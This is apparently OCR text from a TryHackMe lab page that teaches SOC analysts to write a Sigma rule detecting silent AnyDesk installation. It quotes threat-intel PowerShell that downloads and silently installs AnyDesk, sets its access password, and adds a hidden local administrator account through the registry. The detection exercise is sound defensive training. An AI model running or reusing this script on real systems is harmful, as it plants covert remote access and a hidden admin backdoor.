 TryHackMe | Sigma
THM Browser-Based
sigma/sysmon_wmi_event_subsc
sigma/posh_pc_powercat.yml at
sigma/proc_creation_lnx_clear_lo
tryhackme.com/room/sigma
59%
Task 1 Introduction
Task 2 What is Sigma?
Task 3 Sigma Rule Syntax
Task 4 Rule Writing & Conversion
Start Machine
After going through the basic syntax of Sigma rules, it is crucial to understand how to write them based on a threat investigation. As a
SOC analyst, you must go through the thought process of developing your detection and writing the rules appropriate for your
environment. We shall use the scenario below to go through this process.
Start up the attached machine and give it 5 minutes to load. Login to the Kibana dashboard on http://10.10.45.246/, which has been populated with logs for
testing the detection rules written in this task and the practical scenario in task 6. Use the credentials THM_Analyst: THM_Analyst1234. Deploy the AttackBox
and log in to the Kibana dashboard using Firefox.
Scenario
Administrators rely on remote tools to ensure devices are configured, patched and
maintained. However, your SOC Manager just received and shared intel on how
AnyDesk, a legitimate remote tool, can be downloaded and installed silently on a
user's machine using the file description on the right-hand side. (Source:
TheDFIRReport). As a SOC analyst, you have been tasked to analyse the intel and
write a Sigma rule to detect the installation of AnyDesk on Windows devices.
You should use the SIGMA specification file downloaded from Task 3 as a basis for
writing the rule. If you are using the AttackBox, the file is available in the directory
/root/Rooms/sigma/Sigma_Rule_File.yml.
Step 1: Intel Analysis
The shared intel shows us a lot of information and commands to download and
install AnyDesk. An adversary could wrap this up in a malicious executable sent to an
unsuspecting user through a phishing email. We can start picking out values that
would be important for detecting any occurrence of an installation.
Source URL: This marks the download source for the software, highlighted by
AnyDesk fix - familiarize everyone
Function AnyDesk {
mkdir "C: \ ProgramData \ AnyDesk"
# Download AnyDesk
$ clnt = new-object System.Net.WebClient
$ url = "http://download.anydesk.com/AnyDesk.exe"
$ file = "C: \ ProgramData \ AnyDesk.exe"
$ clnt.DownloadFile ($ url, $ file)
cmd.exe / c C: \ ProgramData \ AnyDesk.exe --install C: \ ProgramData \ AnyDesk --start-with-win --
silent
cmd.exe / c echo J9kzQ2Y0qO | C: \ ProgramData \ anydesk.exe --set-password
net user oldadministrator "qc69t4B # Z0kE3" / add
net localgroup Administrators oldadministrator / ADD
reg add "HKEY_LOCAL_MACHINE \ Software \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \
SpecialAccounts \ Userlist" / v oldadministrator / t REG_DWORD / d 0 / f
cmd.exe / c C: \ ProgramData \ AnyDesk.exe --get-id
}
48°F
Cloudy
Search
ENG
US
9:11 PM
1/15/2023
3